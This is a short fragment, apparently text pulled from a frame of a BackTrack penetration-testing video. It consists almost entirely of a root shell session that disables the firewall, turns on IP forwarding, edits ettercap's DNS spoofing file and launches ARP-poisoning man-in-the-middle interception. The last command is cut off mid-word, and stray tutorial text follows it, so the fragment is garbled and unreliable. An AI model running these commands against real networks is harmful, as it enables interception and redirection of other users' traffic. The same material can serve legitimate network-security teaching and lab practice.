 root@bt:~# iptables -F
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# locate etter.dns
/pentest/voip/ucsniff/share/etter.dns
/usr/share/ettercap/etter.dns
root@bt:~# nano /usr/share/ettercap/etter.dns
root@bt:~# ettercap -T -q -M arp:remote -P d
r2
<< back | track 4